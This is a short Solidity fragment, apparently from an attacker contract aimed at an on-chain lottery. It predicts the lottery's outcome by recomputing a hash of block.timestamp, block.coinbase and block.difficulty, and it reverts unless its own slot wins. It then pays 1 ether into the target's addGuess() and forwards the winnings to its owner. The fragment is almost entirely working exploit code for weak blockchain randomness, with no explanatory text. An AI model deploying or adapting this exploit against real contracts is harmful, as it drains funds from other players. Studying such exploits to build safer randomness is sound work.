 curhash = sha256(abi.encodePacked(block.timestamp, block.coinbase, block.difficulty, curhash));
uint256 lotteryNum = (uint256(curhash) + block.timestamp) % (maxGuess + 1);
uint256 i = lotteryNum % arraySize;

if(attackerInd != i) {
    revert(Strings.toString(i));
}

(bool success, ) = target.call{value: 1 ether}(abi.encodeWithSignature("addGuess()"));
if (!success)
{
    revert("Call failed");
}
emit Won(address(this).balance);
payable(owner).transfer(address(this).balance);